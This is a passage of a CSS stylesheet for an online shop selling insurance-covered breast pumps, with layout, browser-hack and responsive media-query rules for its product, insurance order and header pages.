.customer-bought-products { transform: skewX(169deg) }
.customer-bought-products span { font-size: 25px; line-height: 35px; transform: skewX(10deg) }
.insurance-detail-right-inner { float: left; width: 100% }
.countiue-login { float: left; margin-bottom: 2px; margin-left: 5px; padding: 5px 0; transform: skewX(169deg); width: 100% }
.countiue-login span { font-size: 22px; line-height: 26px; transform: skewX(10deg) }
.insured-pump-wrap .prod_acc { padding-top: 0 }
a.inline.cboxElement { color: #0199ef }
.product-acessories-row .product-image.product-acessories img { margin-top: 0!important }
.customer-bought-outer { float: left; padding: 0 21px; width: 100% }
.pumpbox-listing, .pumpbox-listing-free { width: 100%; padding: 0 10px; float: left }
.insurance-single-product .StarterSetDiscountPrice .pumpbox-listing-free-prod.equal_height h6 { font-size: 14px; font-style: italic; font-weight: normal; text-align: left; }
.expand_collapse_mb { cursor: pointer; display: inline-block; text-align: center; width: 100% }
.SelectProductStarterBottomRow span { color: #000; font-size: 14px }
.acc_descp, .acc_descp_cust, .pumpbox-listing { display: none }
.pumpbox-listing ol li { color: #000; font-size: 13px; text-align: left }
.pumpbox-listing>p { text-align: left; font-size: 13px; color: #000!important }
.pumpbox-listing-free ol li { color: #000; font-size: 13px; text-align: left }
.pumpbox-listing-free>p { text-align: left; font-size: 13px; color: #000!important }
.faq-row p a { color: #eb005b; font-weight: 700 }
.health-care-info .resume.table.insurance tr td table tr td .radio { padding-left: 50px }
#order-opc .image-loader-outer { z-index: 1px }
.cms-breastfeeding-education .breadcrumb { margin-bottom: 0; margin-top: 60px; padding: 0 14% }
.cms-insured-breast-pumps-order .detail-left-top img { margin-right: 20px!important }
.cms-insured-breast-pumps-order .detail-right-top-heading>h3 { padding-left: 20px!important }
.cms-insured-breast-pumps-order .detail-left-top-heading { padding: 0 20px }
#order-opc #form-insurance .Insu-info, .inline-infos.required.is_customer_param.page-subheading { margin-top: 20px }

/* #cms #center_column .insured-pump-wrapper .heading-select-pump img { float: left }
#cms #center_column .insured-pump-wrapper .heading-select-pump>span { float: left; width: 87%; line-height: 40px }
.insured-imp.insured-pump-wrapper { max-width: 1110px }
.insured-imp .heading-select-pump>span { text-align: center; font-size: 25px }
.insured-imp .boldtext span.bold2 { font-size: 18px; text-transform: uppercase }
.insured-imp .boldtext { font-size: 17px; text-transform: lowercase; display: block; margin-top: 20px }
.insured-imp .smalltext { font-size: 17px!important; line-height: 30px!important; text-align: center!important }
.insured-imp .insured-pumps-inner { width: 78%; float: none; margin: 0 auto }
.insured-imp .insured-pump-left { float: left; margin-right: 50px; margin-top: 40px; width: 30% }
.insured-imp .insured-pump-right { float: left; width: 60% }
.insured-pump-inner .insured-pumpbox-outer .insured-pumpbox-heading { background: #0199ef; box-shadow: 1px 2px 3px #333; left: 50%; margin-left: -87px; padding: 8px 0; position: absolute; text-align: center; top: -17px; transform: skewX(169deg); width: 174px }
.insured-pump-inner .insured-pumpbox-outer .insured-pumpbox-heading>span { color: #fff; float: left; font-family: kalamregular; font-size: 21px; transform: skewX(10deg); width: 100% }
#insurance_acc_wrap .upgrade-pump-outer .insured-pump-inner .SelectedProductShowHide { display: inline-block; margin-bottom: 8px; width: 100% }
.InsuredPumpboxMostPopular { background: #d4cdbb; display: inline-block; margin-top: 5px; position: absolute; width: 100%; z-index: 99; left: 0 }
.InsuredPumpboxMostPopular h6 { font-size: 13px; text-shadow: 0 0 0 transparent; text-transform: uppercase; min-height: 17px }
.StarterSetDiscountPrice { display: inline-block; text-align: center; width: 100% }
.StarterSetDiscountPrice>h6 { text-decoration: line-through; color: #ef2026 }
.StarterSetDiscountPrice>span { display: inline-block; font-size: 16px; font-weight: 700; text-transform: uppercase; width: 100%; color: #0199ef; top: -5px; position: relative }
.SelectProductStarterBottomRow .product-update-image .insured_product_img a img, .insured-pumpbox-product .insured_product_img img { margin-bottom: 0!important }
.insured-pumpbox-product .InsuredPumpboxValue h6 { color: #ef2026; line-height: 10px; margin-bottom: 0 }
.insured-pumpbox-product .InsuredPumpboxValue span { font-size: 9px; line-height: 10px }
.insured-pumpbox .InsuredPumpboxValue>h4 { color: #0199ef; font-size: 17px; font-weight: 700; line-height: 10px }
.insured-pumpbox .InsuredPumpboxValue>h4 sup { font-size: 10px; left: 2px; position: relative; top: -5px }
.InsuredPumpboxValue { display: inline-block; width: 100%; margin-bottom: 15px }
.insured_pump_check.SelectProductStarter { border: 1px solid #0199EF }
.InsuredReffenceNo .radio { display: inline-block; line-height: 15px; margin: 0 8px 0 0; max-width: 100%; vertical-align: top; padding-left: 10px }
.InsuredReffenceNo>h4 { display: inline-block; position: relative; top: 2px; margin-top: 20px }
.InsuredReffenceNo { display: inline-block; width: 100%; text-align: left; margin-top: 20px }
.pumpbox-listing>h6 { font-style: italic; font-weight: 400; text-align: left; color: #000 }
.InsuredReffrenceNoRight { display: inline-block; width: 157px; }
.InsuredReffrenceNoRight>h4 { font-size: 11px; letter-spacing: .3px; line-height: 10px; padding-top: 4px }
.InsuredReffrenceNoRight .product-selection-radio .radio-row>span { color: #000; font-family: "Droid Sans", sans-serif, serif; font-size: 11px; font-weight: 700; line-height: 10px }
.InsuredReffrenceNoRight .product-selection-radio { padding-left: 0 }
.SelectProductStarterBottomRow .pumpbox-listing { display: block }
.upgrade-pump-outer .insured-pump-inner .insured-pumpbox-outer li .insured-pumpbox .pumpbox-listing { max-height: 500px; overflow: auto }
.ProductBottomSelectModel .radio { display: inline-block; margin: 0 0 3px }
.ProductBottomSelectModel .radio input[type=radio] { margin-top: 6px }
.insured-pumpbox .insured-pumpbox-product .InsuredReffenceNo.InsuredReffenceNoSelect { background: #0199EF }
.insured-pumpbox .insured-pumpbox-product .InsuredReffenceNo.InsuredReffenceNoSelect h4 { color: #fff; text-shadow: inherit; }
.insured-pumpbox .insured-pumpbox-product .InsuredReffenceNo label { margin: 0; width: 100% }
.insured-pump-inner .insured-pumpbox-outer .insured_pump_check label { padding: 0; margin: 0 } 
.insurance-detail-left-inner .insurance-starter-set { background: #fff; float: left; width: 100% }
.insurance-detail-left-inner .insurance-starter-set label { margin: 0; padding: 0; width: 100% }
.SelectProductStarterBottomRow .ProductBottomSelectModel span { display: inline-block; width: 94% }
.SelectProductStarterBottomRow .ProductBottomSelectModel .radio { vertical-align: top }
*/

select:focus { outline: #a2c2f5 solid 2px!important }
.product-update-row-inner.SelectProductStarter { border: 1px solid #0098ee; position: relative }
.product-update-row-inner.SelectProductStarternone { position: relative }
.product-update-row-inner .SelectProductStarter .medala-pump-heading { left: 17px; position: absolute; top: -17px; width: auto }
.product-update-row-inner .medala-pump-heading { left: 17px; position: absolute; top: -17px; width: auto; z-index: 1 }
.SelectPorduct .SelectProductStarter .SelectProductStarterBottomRow .product-update-detail .product-update-detail-inner { text-align: left }
.SelectPorduct .SelectProductStarter .SelectProductStarterBottomRow .product-update-detail .product-update-detail-inner a h3, .SelectPorduct .SelectProductStarter .SelectProductStarterBottomRow .product-update-detail .product-update-detail-inner h4 { text-align: center; padding-left: 0!important }
.ProductBottomSelectModel { padding: 5px; display: inline-block; width: 100%; color: #000 }
.ProductBottomSelectModelSelect { background: #0199EF; color: #fff }
.ProductBottomSelectModel .checker { display: inline-block }
.ProductBottomSelectModel label { padding-left: 5px; color: #fff }
.upgrade-pump-heading>span i { font-style: italic; font-weight: 700 }
.LogoOuter, .insurance-next-btn, .product-cont-right .product-cont-inner, .product-heading { text-align: center }
.create-account-btn a, .login-btn button, .toplink ul li a { font-family: kalamregular; float: left; text-align: center; text-decoration: none }
.toplink ul li, .toplink ul li a, .toplink ul li:hover { background-image: url(../images/sprite-img.png); background-repeat: no-repeat }
.toplink ul li { background-position: 0 0; height: 43px; display: inline; float: left; list-style: none; margin: 0 1px; padding-left: 19px }
.toplink ul li a { height: 43px; background-position: -27px -56px; line-height: 13px; color: #000; font-size: 15px; padding: 9px 18px 0 0; width: 90px }
.toplink ul li a span { display: inline-block; padding-top: 7px }
.create-account-btn, .login-btn { display: inline; list-style: none }
.toplink ul li:hover { background-position: -130px 0 }
.toplink ul li.active { background: url(../images/sprite-img.png) -130px 0 no-repeat; position: relative; z-index: 1 }
.toplink ul li.active a, .toplink ul li:hover a { background-image: url(../images/sprite-img.png); background-repeat: no-repeat; background-position: -157px -56px; color: #fff }
.search-wrap input { background: url(../images/sprite-img.png) 0 -178px repeat-x; height: 41px; outline: 0; border: none; width: 84%; color: #000; font-size: 16px }
.create-account-btn a, .login-btn button { font-size: 18px; color: #000 }
.cart-box { float: left; width: 189px; margin-right: 2px; background-image: url(../images/sprite-img.png); background-repeat: no-repeat; background-position: -130px -117px; height: 53px }
.search-btn { background-image: url(../images/sprite-img.png)!important; background-repeat: no-repeat!important; background-position: 0 -117px!important; top: -1px; float: left; height: 45px; right: 0; position: absolute; width: 64px }
.login-btn { background-image: url(../images/sprite-img.png); background-repeat: no-repeat; background-position: 1px 0; height: 43px; float: left; margin: 0 0 0 -7px; padding-left: 19px }
.login-btn button { background: url(../images/sprite-img.png) -30px -56px; height: 43px; padding: 0 18px 0 0; border: none }
.create-account-btn { background-image: url(../images/sprite-img.png); background-repeat: no-repeat; background-position: 1px 0; height: 40px; float: left; margin: 0 10px 0 0; padding-left: 19px }
.create-account-btn a { background: url(../images/sprite-img.png) 103px -56px; height: 40px; padding: 6px 18px 15px 0 }
.device-search-search-wrap input { background: url(../images/sprite-img.png) 0 -178px repeat-x; border: none; color: #000; height: 38px; width: 84%; outline: 0; border-radius: 0; font-size: 14px }
.menu-bar-outer, .product-heading { background-image: url(../images/sprite-img.png); background-repeat: no-repeat; float: none }
.menu-bar-outer { background-position: 0 -244px; width: 100%; float: left; height: 37px }
.product-heading { background-position: 0 -729px; height: 72px; width: 340px; display: inline-block }
.product-category .product-heading { background-image: url(../images/sprite-img.png)!important; background-position: 0 -642px!important; background-repeat: no-repeat!important; width: 390px }
.googleplus, .instagram, .insurance-next-btn, .social-icon2 { background-image: url(../images/sprite-img.png); background-repeat: no-repeat }
.googleplus, .instagram, .social-icon1, .social-icon2 { float: left; height: 38px; width: 41px }
.social-icon2 { background-position: -502px -745px }
.instagram { background-position: -562px -745px }
.googleplus { background-position: -619px -745px }
.insurance-next-btn { background-position: -500px -653px; float: right; height: 60px; width: 163px }
.LogoOuter { width: 100% }
.account-btn2 .create-account-btn>a { background-position: 38px -56px; }
.account-btn .create-account-btn .logout_device { background-position: -2px -56px; padding: 6px 15px 15px 0; }
.footer-certificates-inner li { display: inline-block; }
.footer-certificates-inner { margin-bottom: 50px; text-align: center; }
.address #center_column #add_address .submit2 button#submitAddress { background: #fbcf26; background: -moz-linear-gradient(top, #fbcf26 0%, #f5b61b 100%); background: -webkit-linear-gradient(top, #fbcf26 0%, #f5b61b 100%); background: linear-gradient(to bottom, #fbcf26 0%, #f5b61b 100%); filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fbcf26', endColorstr='#f5b61b', GradientType=0); border: 1px solid #cc9900; font-weight: bold; }
.pf_popup_login_btn_register { right: 0px !important; }
 _::-webkit-:not(:root:root), #block_top_menu li, #block_top_menu li:first-child { margin-left: 0px; }

 /* @media  */
 @media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
	.logo { margin-top: -105px; }
	.InsuredReffrenceNoRight { width: 157px; }
	.InsuredReffenceNo input[type="radio"] { display: inline-block; vertical-align: top; }
	.cms-insured-breast-pumps-order .insured-pump-inner .insured-pumpbox-outer>li .insured-pumpbox .insured-pumpbox-product h3 { min-height: 100px !important }
}

 @media screen and (-webkit-min-device-pixel-ratio:0) {
	.menu-bar-inner ul li.even a span { padding: 6px 1px 0; box-shadow: none }
	.menu-bar-inner { width: 976px }
	#block_top_menu, .menu-bar-inner, ::i-block-chrome { max-width: 969px }
	.nav-bottom-inner ul li, ::i-block-chrome { padding: 12px 0 0 43px }
	.menu-bar-inner ul li.even a, .menu-bar-inner ul li.odd a, ::i-block-chrome { padding: 0 13px 0 0 }
	.cart-box a span, .shipping-left a, .shipping-left a span, ::i-block-chrome { float: none }
	::i-block-chrome, form#searchbox label { display: none }
	.logo, ::i-block-chrome { margin-top: -80px; height: 310px }
	.home-container, ::i-block-chrome { margin: -1px auto 0; height: 132px }
	#searchbox, ::i-block-chrome { margin-top: 32px }
	#order-opc form .selector, ::i-block-chrome { max-width: 271px }
	#order-opc form .selector#uniform-insurance_state, ::i-block-chrome { max-width: none }
}

:root #block_top_menu li ul li.category-thumbnail, _::-webkit-full-page-media, _:future { display: none }
:root #block_top_menu li:nth-child(2n+1) a, _::-webkit-full-page-media, _:future { display: inline-table; padding: 0 13px 0 0 }
:root #block_top_menu li:nth-child(2n+2), _::-webkit-full-page-media, _:future { display: inline-table }
:root #block_top_menu li:nth-child(2n+2) a, _::-webkit-full-page-media, _:future { padding: 0 13px 0 0 }
:root #order-opc form .selector#uniform-insurance_state, _::-webkit-full-page-media, _:future { max-width: none }
:root #order-opc form .selector, _::-webkit-full-page-media, _:future { max-width: 271px }
.home-container { overflow: hidden\0/; height: 125px\0/ }
.logo img { margin-top: 43px\0/; height: 300px\0/ }
.top-tabs { width: 335px\0/ }
#content-main { float: left\0/; width: 100%\0/ }
.cms-insured-breast-pumps #form-insurance2 .row .col-xs-4 { max-width: 86px; }
.cms-insured-breast-pumps #form-insurance2 .row .col-xs-4:first-child { padding-left: 0; }
.cms-insured-breast-pumps #form-insurance2 .button-exclusive { padding: 6px 30px; background: url(../img/button_bg.jpg) repeat-x #f4b61b; border: 1px solid #c90; color: #000; cursor: pointer; display: inline-block; font-weight: 700; }
#form-insurance2 .Insu-info .required p.checklabel label { width: auto; }
#order-opc #new_account_form #opc_account_form .select #uniform-id_country { float: none; }
#order-opc #new_account_form #opc_account_form .id_state #uniform-id_state { float: none; }
#order-opc #new_account_form #opc_account_form label { font-family: Arial, Helvetica, sans-serif; }
_::-webkit-full-page-media, _:future, :root #order-opc #new_account_form #opc_account_form .select #uniform-id_country { float: left; max-width: 330px }
_::-webkit-full-page-media, _:future, :root #order-opc #new_account_form #opc_account_form .id_state #uniform-id_state { float: left; max-width: 330px }

 @media screen and (-webkit-min-device-pixel-ratio:0) {
	/* Safari only override */
	::i-block-chrome, #order-opc #new_account_form #opc_account_form .id_state #uniform-id_state { float: left; max-width: 330px; }
	::i-block-chrome, #order-opc #new_account_form #opc_account_form .select #uniform-id_country { float: left; max-width: 330px; }
}

@media screen and (min-width:1600px) {
	.shipping-left a span { float: none }
	#block_top_menu li:nth-child(2n+1) { padding-left: 11px }
}

@media only screen and (min-width:1601px) and (max-width:1920px) {
	.banner-slider-txt { top: 151px; left: 44% }
}

@media screen and (min-width:1365px) {
	.menu-bar-inner { max-width: 965px }
	#block_top_menu li:nth-child(2n+1) a, #block_top_menu li:nth-child(2n+2) a { padding: 0 11px 0 0 }
}

@media screen and (max-width:1280px) {
	#new-products .content_sortPagiBar .display { width: 100% }
	.cart-box { background-size: inherit!important; width: 189px!important }
	#new-products .content_sortPagiBar .sortPagiBar .nbrItemPage { float: left; width: auto }
	#cboxClose { left: 40px }
	.banner-slider-txt p { font-size: 24px }
	.banner-slider-txt { max-width: 700px }
	#tmhomeslider li { width: 26%!important }
	#tmhomeslider { width: 415%!important }
	.bx-wrapper { max-width: 100%!important }
	#order-opc.order-opc .form-group input[type=radio] { width: auto }
}

@media screen and (min-width:1600px) {
	#block_top_menu { max-width: 960px }
}

@media (max-width:1599px) and (min-width:1031px) {
	#block_top_menu li: nth-child(2n+1) a, #block_top_menu li:nth-child(2n+2) a { font-size: 16px }
	#block_top_menu li { margin-left: 1.5px }
}

@media screen and (max-width:1362px) {
	#block_top_menu li { margin-left: 0 }
	#block_top_menu, .menu-bar-inner { max-width: 967px }
}

@media screen and (max-width:1200px) {
	.footer-certificates-inner li { width: 20%; }
	.insured-pumps { max-width: 397px }
	.application-process, .feeding-education { max-width: 375px }
	.banner-slider>img { width: 100% }
	.home-container, ::i-block-chrome { margin: 0 auto }
	#searchbox, ::i-block-chrome { margin-top: 0 }
}

@media only screen and (min-width:1064px) and (max-width:1180px) {
	.application-process, .cart-box, .order-box { background-size: 100% 100% }
	.home-container { max-width: 95% }
	.header-inner { width: 100% }
	.toplink { margin-right: 0; padding-right: 22px }
	.logo img { margin-left: 0 }
	.medela-sec { width: auto; padding-left: 15px }
	.search-wrap { width: 100% }
	.cart-wrap { margin-right: 0; width: auto }
	.order-box { width: 179px }
	.medela-sec span { margin-right: 20px; float: left }
	.header-top { float: left; margin: 0 auto; max-width: 100% }
	.header-inner { max-width: 65%; margin-top: 25px }
	#searchbox { width: 45% }
	.header-wrap { height: 215px }
	.menu-bar-outer, .nav-area { background: 0 0 }
	.banner-slider-txt { left: 30%; top: 20% }
	.banner-slider-txt a { padding-left: 0 }
	.banner-slider>img { width: 100% }
	.wrapper { max-width: 95% }
	.insured-pumps { max-width: 33%; background-size: 93% 100%; height: 125px }
	.feeding-education { max-width: 33%; background-size: 100% 97%; height: 130px }
	.application-process { max-width: 33%; height: 125px }
	.shipping-left, .shipping-right { background-size: 100% 100%; height: 174px }
	.shipping-left { max-width: 47% }
	.product-cont-left, .shipping-right { max-width: 50% }
	.product-cont { margin-top: 100px }
	.product-cont-right { max-width: 50%; margin-top: 110px }
	.shipping-content-left p { padding: 27px 20px }
	.handpump>img { width: 80% }
	.handpump { right: -10px; top: -19px }
	.shipping-middle-clock { left: 154px }
	.shipping-content-right p { padding: 24px 50px }
	.quick-view-btn { top: 20% }
	.category-headings h1 { font-size: 30px }
	.category-headings span { font-size: 19px }
	.shipping-left p { font-size: 16px }
	.footer-col-first { max-width: 67% }
	.footer-col-second { max-width: 100% }
	.footer-col-third { max-width: 26% }
	.footer-col-second-left, .footer-col-second-right { max-width: 50% }
	.footer-container #footer #social_block { width: 27% }
	.question-listing ul li { margin-left: 2.6%; max-width: 23% }
	.bottom-heading-strip { background-size: 95% 100% }
	.calculate { right: 15px }
	#cboxClose { left: 0 }
	.cart-item>a { line-height: 14px; padding-left: 11px; padding-top: 5px }
	.product-detail-wrapper { width: 90% }
	.insurance-detail-left { width: 80% }
	.insured-pumpbox-outer { display: inline-block }
	.insured-pumpbox { width: 100% }
	#new-products #pagination_bottom { width: 70% }
	.Insu-info .form-group input, .product-update-detail { width: auto }
	.cms-insured-breast-pumps .uploader .filename { left: -140px }
	.cms-insured-breast-pumps-order .insurance-detail-left { max-width: 73% }
	.cms-insured-breast-pumps-order .insurance-detail-right.order-right-fixed { position: relative }
	.cms-insured-breast-pumps-order .insurance-detail-right.order-bottom-fixed { position: relative; bottom: 0; margin-left: 0 }
	.cms-insured-breast-pumps-order .insured-pumpbox { min-height: 650px }
	.insured-pump-inner .insured-pumpbox-outer .insured-pumpbox-heading { width: 144px; margin-left: -72px }
}

@media screen and (max-width:1100px) {
	.product-detail { width: 72% }
	.product-update-detail { width: auto }
	.cart-box { background-size: inherit!important; width: 189px!important }
	.logo { display: inline-block; float: none; height: 290px; width: 307px !important; }
	.header-wrap { height: auto !important; }
	.search-wrap { width: 408px !important; }
	.header-inner { max-width: 100%; margin-top: 0px; }
	.header-btm { padding: 45px 0; }
	.insured-pump-inner .insured-pumpbox-outer .insured-pumpbox-heading { width: 144px; margin-left: -72px }
	.SelectProductStarterBottomRow .ProductBottomSelectModel span { width: 80% }
}
@media only screen and (min-width:900px) and (max-width:1063px) {
	.logo, .search-wrap { width: 100% }
	.application-process, .cart-box, .order-box { background-size: 100% 100% }
	.header_user_info { top: -172px }
	.home-container { max-width: 95% }
	.home-container, ::i-block-chrome { height: auto }
	.logo { text-align: center; height: 290px }
	.header-inner { width: 100%; max-width: 100% }
	.toplink { margin-right: 0; padding-right: 22px }
	.logo img { margin-left: 0 }
	.medela-sec { padding-left: 15px }
	.cart-wrap { margin-right: 0; width: auto }
	.cart-box { width: 185px }
	.order-box { width: 179px }
	.medela-sec span { margin-right: 20px }
	.header-top { float: left; margin: 0 auto; max-width: 100% }
	.nav-bottom-wrapper, .wrapper { max-width: 95% }
	.search-wrap input { width: 87% }
	.header-btm { padding: 0 0 50px }
	#searchbox { width: 50% }
	.header-wrap { height: 295px }
	.medela-sec, ::i-block-chrome { width: 451px }
	.logo img, ::i-block-chrome { width: auto }
	.header-inner, ::i-block-chrome { margin-top: -60px }
	.logo, ::i-block-chrome { margin-top: -40px }
	.menu-bar-outer, .nav-area { background: 0 0 }
	.nav-bottom-inner ul li { padding: 12px 0 0 4% }
	.nav-area { height: auto }
	.banner-slider-txt { top: 20%; width: 60% }
	.banner-slider-txt a { padding-left: 0 }
	.banner-slider>img { width: 100% }
	.insured-pumps { max-width: 33%; background-size: 91.5% 100%; height: 125px }
	.feeding-education { max-width: 33%; background-size: 100% 97%; height: 130px }
	.application-process { max-width: 33%; height: 125px }
	.shipping-left, .shipping-right { background-size: 100% 100%; height: 174px }
	.category-headings>h1 { font-size: 23px }
	.shipping-left { max-width: 47% }
	.shipping-right { max-width: 49% }
	.product-cont-left, .product-cont-right { max-width: 50% }
	.shipping-content-left p { padding: 35px 20px }
	.handpump>img { width: 80% }
	.handpump { right: -10px; top: -19px }
	.shipping-left p { padding: 15px 0 0; font-size: 14px; line-height: 20px }
	.shipping-left a { padding: 10px 0; font-size: 14px; width: 75%; line-height: 15px }
	.shipping-left a span { float: none }
	.shipping-middle-clock { left: 154px; top: -5px }
	.shipping-middle-clock>img { width: 80% }
	.application-process .category-headings h1 { line-height: 25px }
	.shipping-content-right p { padding: 24px 50px }
	.feeding-education .category-headings { padding: 38px 45px }
	.application-process .category-headings { padding: 15px 29px }
	.quick-view-btn { top: 20% }
	.category-headings h1 { font-size: 25px }
	.category-headings span { font-size: 17px }
	.footer-col-first { max-width: 100%; margin-bottom: 20px }
	.footer-col-second, .footer-col-third { max-width: 100% }
	.footer-col-second-left, .footer-col-second-right { max-width: 50% }
	.footer-container #footer #social_block { margin-top: -65px; width: 27% }
	.question-listing ul li { margin-left: 2.6%; max-width: 23% }
	.emp-relax img, .emp-working img, .mom-childs img, .travelling-person img { width: 100% }
	.bottom-heading-strip { background-size: 95% 100% }
	.calculate { right: 15px }
	#cboxClose { left: 0 }
	#colorbox { z-index: 99999 }
	.product-detail-wrapper { width: 90% }
	.Insu-info .form-group label { width: 45% }
	.insurance-detail-left { width: 80% }
	#new-products #pagination_bottom, .insured-pumpbox { width: 100% }
	.insured-pumpbox-outer { display: inline-block }
	#new-products .bottom-pagination-content .compare-form { float: left }
	.banner-slider-txt p { font-size: 20px; line-height: 21px }
	.banner-slider-txt { left: 34% }
	.Insu-info .form-group input { width: auto }
	.cms-insured-breast-pumps .uploader .filename { left: -140px }
	.cms-insured-breast-pumps-order .insurance-detail-left { width: 74% }
	.cms-insured-breast-pumps-order .insurance-detail-right { max-width: 23%; width: 100% }
	.cms-insured-breast-pumps-order .insurance-detail-right.order-right-fixed { position: relative }
	.cms-insured-breast-pumps-order .insurance-detail-right.order-bottom-fixed { position: relative; bottom: 0; margin-left: 0 }
	.countiue-login { margin-left: 0; padding: 8px 30px }
	.countiue-login span { font-size: 25px }
	.board-display { background-size: 100% 100% }
	.cms-insured-breast-pumps-order .insured-pumpbox { min-height: 720px }
}

@media screen and (max-width:1030px) {
	.home-container, ::i-block-chrome { height: auto }
	.product-detail-cont-inner { margin-top: 0 }
	.uploader input[type=file] { width: 55%!important }
	.insurance-detail-left { width: 78% }
	.insured-pumpbox-outer { display: inline-block }
	.insured-pumpbox { width: 100% }
	.insured-pumpbox-product img { width: 100%; height: auto }
	.insurance-detail-right { width: 21%; max-width: none }
	#new-products .bottom-pagination-content .compare-form { float: left }
	#new-products #pagination_bottom { width: 100% }
	#product .custom-tabs li a { font-size: 10px!important }
	.page-heading span.heading-counter, h2.centertitle_block span.heading-counter { float: none; display: block }
	.Insu-info .form-group input { width: 30% }
	.cms-insured-breast-pumps .uploader .filename { font-size: 11px; left: -96px; top: 5px }
	.Insu-info .form-group label { width: 43% }
	.cms-insured-breast-pumps-order .product-detail { width: auto }
	.cms-insured-breast-pumps-order .insurance-detail-right.order-right-fixed { position: relative }
	.cms-insured-breast-pumps-order .insurance-detail-right.order-bottom-fixed { position: relative; bottom: 0; margin-left: 0 }
	.countiue-login { margin-left: 0; padding: 8px 30px; font-size: 25px }
	.countiue-login span { font-size: 25px }
	.board-display { background-size: 100% 100% }
	.board-text h1 { font-size: 35px; line-height: 33px }
	.board-text p { font-size: 22px }
	.board-text a { font-size: 18px }
	.cms-insured-breast-pumps-order .insured-pumpbox { min-height: 720px }
	.heading-step-1 { z-index: 0 }
	#layer_cart { width: 100%; margin-left: 0; margin-right: 0 }
}

@media only screen and (min-width:899px) and (max-width:980px) {
	.shipping-middle-clock>img { width: 70% }
	.shipping-middle-clock { left: 154px; top: 3px }
	.shipping-content-right p { padding: 24px 30px }
}

@media only screen and (min-width:768px) and (max-width:899px) {
	.application-process, .cart-box, .order-box { background-size: 100% 100% }
	.home-container { max-width: 95% }
	.logo { width: 100%; text-align: center; padding-top: 25px; height: 280px }
	.header-inner { width: 100%; max-width: 100% }
	.toplink { float: none; margin: 34px auto 0; padding-right: 0; width: 342px }
	.logo img { margin-left: 0 }
	.medela-sec, .search-wrap { width: 100% }
	.cart-wrap { margin-right: 0; width: auto }
	.cart-box { width: 147px }
	.order-box { width: 179px }
	.medela-sec span { margin-right: 20px; padding-left: 10px }
	.header-top { float: left; margin: 0 auto; max-width: 100% }
	.nav-bottom-wrapper, .wrapper { max-width: 95% }
	.header-btm { padding: 0 0 50px }
	#searchbox { width: 50% }
	.medela-sec, ::i-block-chrome { width: 451px }
	.logo img, ::i-block-chrome { width: auto }
	.header-inner, ::i-block-chrome { margin-top: -60px }
	.logo, ::i-block-chrome { margin-top: -40px }
	.menu-bar-outer, .nav-area { background: 0 0 }
	.nav-bottom-inner ul li { padding: 12px 0 0; width: 100%; text-align: center; border-bottom: 1px solid #fff }
	.nav-bottom-inner ul li a { width: 100%; float: left; padding-bottom: 5px; color: #fff }
	.nav-area { height: auto }
	.nav-bottom-inner { background: #6fac54 }
	.top-tabs>ul { top: -81px }
	.toggle-contact { z-index: 10 }
	.banner-slider-txt { padding-right: 20px; top: 15%; width: 57% }
	.banner-slider-txt a { padding-left: 0; margin-top: 20px }
	.banner-slider>img { width: 100% }
	.insured-pumps { max-width: 33%; background-size: 90.5% 100%; height: 125px }
	.feeding-education { max-width: 33%; background-size: 100% 97%; height: 130px }
	.application-process { max-width: 33%; height: 125px }
	.shipping-left, .shipping-right { background-size: 100% 100%; height: 144px; float: none }
	.category-headings>h1 { font-size: 23px }
	.application-process .category-headings { padding: 15px 20px }
	.feeding-education .category-headings { padding: 28px 25px }
	.insured-pumps .category-headings { padding: 18px 50px }
	.doc-icon { top: 10px; width: 30% }
	.doc-icon>img { width: 100% }
	.beer-icon { right: 12px; top: 10px; width: 30% }
	.beer-icon>img { width: 100% }
	.foot-icon { right: 10px; top: 27px; width: 22% }
	.brand-detail img, .foot-icon>img { width: 100% }
	.application-process .category-headings h1 { line-height: 28px }
	.shipping-left { margin: 40px auto 0 }
	.shipping-right { margin: 60px auto 0 }
	.product-cont-left, .product-cont-right { max-width: 50% }
	.shipping-content-left p { padding: 35px 40px }
	.product-listing ul li { max-width: 41%; margin-left: 10px }
	.handpump>img { width: 80% }
	.handpump { right: -10px; top: -19px }
	.shipping-left p { padding: 15px 0 0; font-size: 15px }
	.shipping-left a { padding: 10px 0; font-size: 14px; width: 65% }
	.shipping-left a span { float: none }
	.product-heading { margin-left: -15px }
	.product-cont-right .product-heading { margin-left: -25px }
	.category-headings span { font-size: 17px }
	.quick-view-btn { top: 20% }
	.footer-col-first { max-width: 100%; margin-bottom: 20px }
	.footer-col-second, .footer-col-third { max-width: 100% }
	.footer-col-second-left, .footer-col-second-right { max-width: 50% }
	.footer-container #footer #social_block { margin-top: -65px; width: 27% }
	.question-listing ul li { margin-left: 2.6%; max-width: 23% }
	.emp-relax img, .emp-working img, .mom-childs img, .travelling-person img { width: 100% }
	.bottom-heading-strip { background-size: 95% 100% }
	.calculate { right: -70px }
	.calculate img { width: 60% }
	#cboxClose { left: 0 }
	#colorbox { z-index: 99999 }
	.product-detail-wrapper { width: 90% } /* #cms .select-insurance-inner .insurance-types ul li { min-height: auto } */ #product .btn.button-minus span, #product .btn.button-plus span { width: 14px; font-size: 12px }
	.banner-slider-txt p { font-size: 17px; line-height: 21px }
	.banner-slider-txt { left: 34% }
	.banner-slider-txt img { height: 27px }
	.cms-insured-breast-pumps-order .insurance-detail-left, .cms-insured-breast-pumps-order .insurance-detail-right { width: 100%; max-width: 100% }
}

@media (max-width:960px) {
	.cms-insured-breast-pumps-order .insurance-detail-left { width: 100%; max-width: 100% }
	.cms-insured-breast-pumps-order .insurance-detail-right { margin-top: 20px; max-width: 100%; width: 100% }
	.fixed-device { position: relative!important; margin-top: 24px!important }
}

@media (max-width:890px) {
	.oreder_process_overflow table { background: #fff; border: none }
	.oreder_process_overflow table.table-bordered, .oreder_process_overflow tbody, .oreder_process_overflow td, .oreder_process_overflow th, .oreder_process_overflow thead, .oreder_process_overflow tr { display: block }
	.oreder_process_overflow thead tr { position: absolute; top: -9999px; left: -9999px }
	.oreder_process_overflow .table-bordered tr { border: 1px solid #ccc }
	.oreder_process_overflow .table-bordered td { border: none; border-bottom: 1px solid #eee; position: relative; padding-left: 50%; text-align: left }
	.oreder_process_overflow .table-bordered td:before { position: absolute; top: 6px; left: 0; width: 45%; padding-right: 10px; white-space: nowrap; color: #320C1B; text-align: right }
	.oreder_process_overflow .table-bordered td:nth-of-type(1):before { content: "Product"; top: 40% }
	.oreder_process_overflow .table-bordered td:nth-of-type(2):before { content: "Description"; top: 40% }
	.oreder_process_overflow .table-bordered td:nth-of-type(3):before { content: "Avail."; top: 30% }
